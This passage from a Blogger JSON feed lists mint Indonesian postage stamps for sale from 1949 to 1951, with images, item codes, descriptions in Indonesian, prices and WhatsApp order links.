3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3096865823899351327.post-5731705252856039275"},"published":{"$t":"2023-03-03T21:06:00.008-08:00"},"updated":{"$t":"2023-03-26T23:15:21.721-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"collection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"completeset"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"price_US$3.56"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stamp"}],"title":{"type":"text","$t":"THE 75TH ANNIVERSARY OF U P U - ES0001M IDN 1949"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiovlZa8bn4WDM6nczIQd--91inJ_b5UrtUX9PQ94tnpn_tkohjJNdI2s7GPCx9xQ4xVJOtj1wCzXnEC-LPiu8OwHu6XUOp8dzmXmvWOjJnTnLKWSPBuREnNBXlUVH5pzj68DU1VDHPlcFOflkRVfXlrNwiTxo1VSs8yMJC6s8vmX5OL3YgMY8w3Pl1\/s500\/I-4_75th_UPU_%28elsaelsi.com%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" data-original-height=\"500\" data-original-width=\"395\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiovlZa8bn4WDM6nczIQd--91inJ_b5UrtUX9PQ94tnpn_tkohjJNdI2s7GPCx9xQ4xVJOtj1wCzXnEC-LPiu8OwHu6XUOp8dzmXmvWOjJnTnLKWSPBuREnNBXlUVH5pzj68DU1VDHPlcFOflkRVfXlrNwiTxo1VSs8yMJC6s8vmX5OL3YgMY8w3Pl1\/s320\/I-4_75th_UPU_%28elsaelsi.com%29.jpg\"\/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"overflow-x:auto;\"\u003E\n\u003Ctable border=\"1\" cellpadding=\"5\" style=\"width: 100%;\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd class=\"item_thumb\" id=\"thumb\" width=\"35%\"\u003E\u003C\/td\u003E\n  \u003Ctd\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd\u003E\u003Cb\u003EKode Barang\u003C\/b\u003E\u003C\/td\u003E\n  \u003Ctd\u003E\u003Cb\u003EES0001M IDN 1949\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd\u003E\u003Cb\u003EKeterangan\u003C\/b\u003E\u003C\/td\u003E\n  \u003Ctd class=\"item_Description\" style=\"text-align: justify;\"\u003EPrangko Indonesia (\u003Ci\u003EIndonesian Postage Stamp\u003C\/i\u003E) mint 2 keping. Comemoratif. Tanggal terbit 01 Oktober 1949, dicetak tanpa tanda air dengan ukuran perforasi 12½. Desain Gunung Merapi. Kondisi : MNH, Complete set (2v)\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd\u003E\u003Cb\u003EStok Barang\u003C\/b\u003E\u003C\/td\u003E\n  \u003Ctd\u003E1\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd\u003E\u003Cb\u003EKlik untuk Zooming\u003C\/b\u003E\u003C\/td\u003E\n  \u003Ctd\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nG\u0026nbsp;\u003C\/div\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd\u003E\u003Cb\u003EPesan via WA\u003C\/b\u003E\u003C\/td\u003E\n  \u003Ctd\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/wa.me\/6282120061972?text=Hai%20Elsaelsi,%20saya%20berminat%20pada%20item%20ini,%20mohon%20informasi%20lebih%20lanjut.%20Trims.\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"100\" data-original-height=\"800\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdKQXU_IkUMVCHBLe56hYsrrcsn0VCXGwjuCMvuPifSc97JhfOP5Rfj5EOuPoR662m1HyFYA0ezSB3IvJDbRw6mkplOOrIkznxIQFH8A06gIxqK7hViVRD5MvP8sYFnqkA7tAjQxgZoiX42yf8Ve28lXq9-jbJUaBxkL5oMv1BY6ko_sDPxQBiX3so\/s200\/Elsaelsi%20Stamps%20Shop.jpeg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elsaelsi.com\/feeds\/5731705252856039275\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elsaelsi.com\/2023\/03\/the-75th-anniversary-of-u-p-u-es0001m-idn-1949.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3096865823899351327\/posts\/default\/5731705252856039275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3096865823899351327\/posts\/default\/5731705252856039275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elsaelsi.com\/2023\/03\/the-75th-anniversary-of-u-p-u-es0001m-idn-1949.html","title":"THE 75TH ANNIVERSARY OF U P U - ES0001M IDN 1949"}],"author":[{"name":{"$t":"Elsaelsi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08998637829667330376"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiovlZa8bn4WDM6nczIQd--91inJ_b5UrtUX9PQ94tnpn_tkohjJNdI2s7GPCx9xQ4xVJOtj1wCzXnEC-LPiu8OwHu6XUOp8dzmXmvWOjJnTnLKWSPBuREnNBXlUVH5pzj68DU1VDHPlcFOflkRVfXlrNwiTxo1VSs8yMJC6s8vmX5OL3YgMY8w3Pl1\/s72-c\/I-4_75th_UPU_%28elsaelsi.com%29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kec. Lubuk Sikaping, Kabupaten Pasaman, Sumatera Barat, Indonesia"},"georss$point":{"$t":"0.1315296 100.1694536"},"georss$box":{"$t":"-28.178704236178845 65.0132036 28.441763436178846 135.3257036"}},{"id":{"$t":"tag:blogger.com,1999:blog-3096865823899351327.post-7333812075979993967"},"published":{"$t":"2023-03-03T21:03:00.007-08:00"},"updated":{"$t":"2023-03-28T01:47:33.203-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"collection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"completeset"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"price_US$13.64"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stamp"}],"title":{"type":"text","$t":"FOUNDING OF THE REPUBLIC - ES0002M IDN 1950"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6Bo1bWaWuxET0uEnAmvOSSWgz1LQBdY63MmtK4n3HlICbK_kvlLS6ROkLxn5VJ2FwZYkYWcAy7G3kh88jLb987xTYWm7oIOthxzDrNiVl7roCd8kUN1CUUwvfyxaj0drR5avX4qyyj4mD1t51PNMgXeysuMGKunyoWfUniJ81Zj32-m7aS8KGrb3n\/s500\/I-5_Flag_RIS%28elsaelsi.com%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" data-original-height=\"500\" data-original-width=\"395\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6Bo1bWaWuxET0uEnAmvOSSWgz1LQBdY63MmtK4n3HlICbK_kvlLS6ROkLxn5VJ2FwZYkYWcAy7G3kh88jLb987xTYWm7oIOthxzDrNiVl7roCd8kUN1CUUwvfyxaj0drR5avX4qyyj4mD1t51PNMgXeysuMGKunyoWfUniJ81Zj32-m7aS8KGrb3n\/s320\/I-5_Flag_RIS%28elsaelsi.com%29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"overflow-x:auto;\"\u003E\n\u003Ctable border=\"1\" cellpadding=\"5\" style=\"width: 100%;\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd class=\"item_thumb\" id=\"thumb\" width=\"35%\"\u003E\u003C\/td\u003E\n  \u003Ctd\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd\u003E\u003Cb\u003EKode Barang\u003C\/b\u003E\u003C\/td\u003E\n  \u003Ctd\u003E\u003Cb\u003EES0002M IDN 1950\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd\u003E\u003Cb\u003EKeterangan\u003C\/b\u003E\u003C\/td\u003E\n  \u003Ctd class=\"item_Description\" style=\"text-align: justify;\"\u003EPrangko Indonesia (\u003Ci\u003EIndonesian Postage Stamps\u003C\/i\u003E) yang terbit tahun 1950 ini merupakan prangko Republik Indonesia Serikat (RIS)seri ketiga. Terdiri dari dua prangko dengan desain yang sama, yaitu gambar bendera. Denominasi 15 Sen. Dicetak tanpa tanda air dengan ukuran perforasi 12½. Kondisi : Mint, Complete set (2v)\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd\u003E\u003Cb\u003EStok Barang\u003C\/b\u003E\u003C\/td\u003E\n  \u003Ctd\u003E1\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd\u003E\u003Cb\u003EKlik untuk Zooming\u003C\/b\u003E\u003C\/td\u003E\n  \u003Ctd\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nG\u0026nbsp;\u003C\/div\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd\u003E\u003Cb\u003EPesan via WA\u003C\/b\u003E\u003C\/td\u003E\n  \u003Ctd\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/wa.me\/6282120061972?text=Hai%20Elsaelsi,%20saya%20berminat%20pada%20item%20ini,%20mohon%20informasi%20lebih%20lanjut.%20Trims.\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"100\" data-original-height=\"800\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdKQXU_IkUMVCHBLe56hYsrrcsn0VCXGwjuCMvuPifSc97JhfOP5Rfj5EOuPoR662m1HyFYA0ezSB3IvJDbRw6mkplOOrIkznxIQFH8A06gIxqK7hViVRD5MvP8sYFnqkA7tAjQxgZoiX42yf8Ve28lXq9-jbJUaBxkL5oMv1BY6ko_sDPxQBiX3so\/s200\/Elsaelsi%20Stamps%20Shop.jpeg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elsaelsi.com\/feeds\/7333812075979993967\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elsaelsi.com\/2023\/03\/founding-of-the-republic-es0002m-idn-1950.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3096865823899351327\/posts\/default\/7333812075979993967"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3096865823899351327\/posts\/default\/7333812075979993967"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elsaelsi.com\/2023\/03\/founding-of-the-republic-es0002m-idn-1950.html","title":"FOUNDING OF THE REPUBLIC - ES0002M IDN 1950"}],"author":[{"name":{"$t":"Elsaelsi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08998637829667330376"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6Bo1bWaWuxET0uEnAmvOSSWgz1LQBdY63MmtK4n3HlICbK_kvlLS6ROkLxn5VJ2FwZYkYWcAy7G3kh88jLb987xTYWm7oIOthxzDrNiVl7roCd8kUN1CUUwvfyxaj0drR5avX4qyyj4mD1t51PNMgXeysuMGKunyoWfUniJ81Zj32-m7aS8KGrb3n\/s72-c\/I-5_Flag_RIS%28elsaelsi.com%29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kec. Lubuk Sikaping, Kabupaten Pasaman, Sumatera Barat, Indonesia"},"georss$point":{"$t":"0.1315296 100.1694536"},"georss$box":{"$t":"-28.178704236178845 65.0132036 28.441763436178846 135.3257036"}},{"id":{"$t":"tag:blogger.com,1999:blog-3096865823899351327.post-4260361032900060998"},"published":{"$t":"2023-03-03T21:00:00.009-08:00"},"updated":{"$t":"2023-03-30T00:59:09.045-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"collection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"completeset"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"price_US$9.52"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stamp"}],"title":{"type":"text","$t":"PRESIDENT SOEKARNO - ES0004M IDN 1951"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQRYSizDxdZJbWW8_88J_LVExDsuk-cNjJTAiGrEhLkMOVFC0luqojMPqlI5qketZvBJbTeOxZ5vU_6UQJxzu9lB0s9sXj-3LCj-4XX_b2K_L9W1uWgqCJmLfIv1lOCcOkdCOYshbEDhmKp2U9ZsXK0lk0ljPrs6tBk2RbXw_Gvftg-GdCuzejXi86\/s1000\/IDN_0015suk_51.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" data-original-height=\"500\" data-original-width=\"395\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLtLuTflxDrliRPhUEglmU2AkuIJl5umS5harTt9HJJfhetwtfo-EJO0eY8Xsq76c6BU7SZcE08hADnW7kmy-I2kETjLAkRUiIiwUQBfY1blVik60ZjVMpyaBGNT2JL-YevgjKp6iBef8v6W67BfU3jgkV_HHQjSKrDew2TRtJmojGtLW5aJIPdQx6\/s320\/IDN_0015suk_51.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"overflow-x:auto;\"\u003E\n\u003Ctable border=\"1\" cellpadding=\"5\" style=\"width: 100%;\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd class=\"item_thumb\" id=\"thumb\" width=\"35%\"\u003E\u003C\/td\u003E\n  \u003Ctd\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd\u003E\u003Cb\u003EKode Barang\u003C\/b\u003E\u003C\/td\u003E\n  \u003Ctd\u003E\u003Cb\u003EES0004M IDN 1951\u003C\/b\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd\u003E\u003Cb\u003EKeterangan\u003C\/b\u003E\u003C\/td\u003E\n  \u003Ctd class=\"item_Description\" style=\"text-align: justify;\"\u003EPrangko Indonesia (\u003Ci\u003EIndonesian Postage Stamp\u003C\/i\u003E) mint 15 keping. Definitif. Tahun terbit 1951, dicetak tanpa tanda air dengan ukuran perforasi 12½x12. Desain potret Presiden Soekarno. Kondisi : MNH, Complete set (15v)\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd\u003E\u003Cb\u003EStok Barang\u003C\/b\u003E\u003C\/td\u003E\n  \u003Ctd\u003E1\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd\u003E\u003Cb\u003EKlik untuk Zooming\u003C\/b\u003E\u003C\/td\u003E\n  \u003Ctd\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Z8Tdb6n0AD-CGitKhQUMCMU1PDQV-NzQ\/view?usp=share_link\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"64\" data-original-width=\"50\" height=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYLYRAHT9HELk5caX3gLdlSTfLuos8j32AUAGkPG4I6te0b-sMwFx2VLoEsAoDO5qoQs90WysqTXyd7uiixspQ1ekAfADwMhX09Dk62oHkfqJ5AqlYVxN55PlXL0ehDPLoiNc0HsVl3XL6XSSbQ6owu8_A1P3cvLY4EQcai4pzA_slPlLJX61OwhfB\/s200\/IDN_0085suk_1_51.png\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1JMMwX8Bz8VFaW4YvuNa6yxm-rqCjsxiL\/view?usp=share_link\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"63\" data-original-width=\"50\" height=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZJo3o1lbAaVPJgqnp-_Gmxes5mLP-vpVsszMqsfXR5rq79oyBPGm5c4sYwccsHas_GFQ2leeFZCUAawO19k51tjyuJ_PuI96l_Op8ttJx6aYPlRRlrh3g2dKovKZCCh7pg67VCDttyezEiw258_SgWwb7xuXltWII9Py9BukGf1llhNd9B9lYqgO-\/s200\/IDN_0086suk_1,25_51.png\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/14eSVQ241s9mHI2RNVeUwJWkqpxEO2BZf\/view?usp=share_link\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"63\" data-original-width=\"50\" height=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioJZEGKCS5YyFM9l3d7Y9WA-lLJwNR5AiruXfLk_IvG1srOppKxGZAXs6FmZb29IeJ41f7Jg-CUP8iu5aU4aUU9JjPeOlLaC3q3tfqvxyv334UCPw2MGo_RI9xutRv8NjUbe7wFUzsN-1ga3-TSNMMSAIuca_OjDSpp0RqsRngKbXtzbhbnNsPcglQ\/s200\/IDN_0087suk_1,50_51.png\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1mNv0vXI0NQb4O_ejB58Q21FedSoPfUJD\/view?usp=share_link\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"63\" data-original-width=\"50\" height=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU-dHaQpzjn5THVVR1g7hcpYm8I1G2XEq5njWNgM2Lkh33AXhQuXC3rRim8juEx_gWl_J9fv_uPyAvDs3Puf9gAyN0m4KqmsObXW1P0QCrNg8Zw5C8zzC0EXpION6DgHr4d61a4WNJT5U4uTeXCx5zxARcDp3c5s0eZ1kPIjhBMs4GP653GOTgcgEx\/s200\/IDN_0088suk_2_51.png\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1WDEnF6DnOfHoQvCwhilt4T9zeNePQ8GH\/view?usp=share_link\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"63\" data-original-width=\"50\" height=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbwiDKigD9eUIn7b8YfkAHtaXKUMqvXJsDtP4vMyjl35Fmq2-lHyoMRAwP5l3dUaWplkiXUe4NRh08n2B0fi5JxPp31uxRMcd3MLoYXblFKF66x3IXheYi7RkHp9J1PqxiVaazDQI0VGGOQRp0gitkNpbWJ7UdmciPFQCCCWIkizR6kX_8rJjf2V54\/s200\/IDN_0089suk_2,50_51.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1wSqxRxlYmGTjbll0vktAxlpzAeZM0EeG\/view?usp=share_link\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"63\" data-original-width=\"50\" height=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQeA0NoPoe0MjCn6p0MfAvZ6ao8KT8iWqWiJVtGwe-lnfCSWmY85yvFZfBVB287zgE9asQKDtaYBegEb1qGnnny02fbguenHz-sBokqAUwT6EQ2tqyReExw6h_x3NwAlMmHZdbzvyE5m16_mRrrPxFEnRf8qGkrnBZltbsvJ7DPkHyrbgnPns4ZFvj\/s200\/IDN_0090suk_3_51.png\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1agouUJoGsDS6rqeaPAlsr35JIT0GIi5b\/view?usp=share_link\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"63\" data-original-width=\"50\" height=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv_5DEJ4byw6n9pUr2cCqRWjMJU3KXmjAmIQ6hVebM2xdtx3fsASBLPzbj4INDGgB8DTGdWnrax-MP-EEwbGxfV6WTBnVGhau3dh5SAnvidos4Ec0we3rcP4ofHteO3xEEfNsoI8XACUe0uh8xVZUwdFrJJXTnnHA_1Al_h2WKFDRgS2rFlgKfeQ6E\/s200\/IDN_0091suk_4_51.png\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1aZiCFo6HaEKs34axjsikMUSQPMbvZgZ9\/view?usp=share_link\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"63\" data-original-width=\"50\" height=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4fVXRZt5y6owdtIfcYAKeAcKo_92bFNFTQF7UEYVg5J2GKKoalvvrl4Q_LNVrj3F-dFNiw3ClXRdTPfXeVZ_mlUMBZZ1qQ8NoU1Di7GGIybfk5yrC3JWadqWx3VFHDSeG8jQZyK0B_uL74MrFMLpVtIZt_8l0T-QnPfKCcEhM91XmqYqJnTAJXsXy\/s200\/IDN_0092suk_5_51.png\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-l6ClPdTuxfh0PW34FaoKZKyQ608_v9G\/view?usp=share_link\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"63\" data-original-width=\"50\" height=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6B9eWvqhCiPPVbLEL0cgjY5wVVmbY7yvvtS2OSN-eQagcedObyPGH9EQZahGMEYItoHQ0sFLs2L2j8qev4oICxbstiWQjiflbQyighD6ol5gWJ_4Jf8XIlfaRoVZxzvIZjXW8-Xwru02gKdRMMLZ1GLGUQZxGdYwfwBsjRyq4lYE4zUwBwVbdYUi8\/s200\/IDN_0093suk_6_51.png\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Qpk-Vkmim1yOXWhzeVfYBk8913wrUmXX\/view?usp=share_link\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"63\" data-original-width=\"50\" height=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5k6qr0bwXgKrQX3biJ5Pn8oC8JyUwDJaSya16EGcfbM8s6et3JksQIsy0fX1aNFGPnJ9_DN9GK7vXeUhDdEG-a-P7qcmFeSekSEEMIUWKKr1MYXKQGvOJtZ6TFA7sNm2R70DB4S7ch62C7hzGKiD0-XjVZB-fmQo2h2Qro8fiF3AOypO4u44GtSBw\/s200\/IDN_0094suk_10_51.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1xcBScsYSxoN7aZ9j-PJUm0Uvu1i9PrcJ\/view?usp=share_link\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"63\" data-original-width=\"50\" height=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy6V27UEhJlomwWYvqvQWSpMkjaimXvRKV2L1jJJcYLFQlYb5H8fUKzwRSSeqj71LmnLOF35X4Zk5m1jNEv36JFoG8upTwJaFpg_Cts-Xnt6pZ35oPX05LRxkO_luOw91oxmWPcF1Kf-Fx5j_cpZCng5rzVBNN_PaaRvGFRasMOuDTXnP-xbP0IQSc\/s200\/IDN_0095suk_15_51.png\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1yeh-e34ZPm9He5KhMx2s9swcJ3bCMz6e\/view?usp=share_link\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"63\" data-original-width=\"50\" height=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWZzyKK995tcLJ1y4W6fqjYqGSB89YyXIUtoPeBtF38w4WCJCe5tlQnGURhA_pud_BhGNbgtypbPUWxnozyfXyAaE1s74qvSmGkzVMUPCBXEpuEAX8Xx-dp0a0IgFtYnMwA750ecqlUzpfko77M66VJKLusj9iVfNvdpTM_jcCaYzCPNsTjXjB-rX8\/s200\/IDN_0096suk_20_51.png\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1LyKUpt_9CcCQEhLk_DqJZ65cMDsfCjLl\/view?usp=share_link\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"63\" data-original-width=\"50\" height=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgugXYwvmveqTRGeVBQ1Wr1YST9MF_AmL5t4nTZv5k__bvb1Ivhjs1yNUyQv6cEOKxGYImYLRzV-nHmSQsmvfBupZSOPfZyJ9qnVGurS2eeUMBBLYBMfSEihSz7oXUQbcU26BdWo7NmJFIae6bLpQ_hjE-8wd4sG5jatv-iF9WkDBAuu0fBQprsEGyt\/s200\/IDN_0097suk_25_51.png\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Gd4vr_AKTljcv5z-lDPoqE2xUPetMzHh\/view?usp=share_link\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"63\" data-original-width=\"50\" height=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSZ9VhsiLjp0sD4wWkQeTGShp6u3WuJqBy1W6ZxJ1X3jvoSay-CmI9gO6fCGZfgWc8m1tvw1z1NXyaAnaeBNo5WU6sfo_7WvxaRUpZxZb48maD-WncbUvPmRkwwmDDMVAqPx9BMrA6zAPRFTjG3JE2AqGTl-5S-j44OyjjstnowS2cFFV6oB5Ip0G7\/s200\/IDN_0098suk_40_51.png\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1J0tZkJA7kYT6pbg5UaL1lbe_xAMmcyKZ\/view?usp=share_link\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"63\" data-original-width=\"50\" height=\"64\" 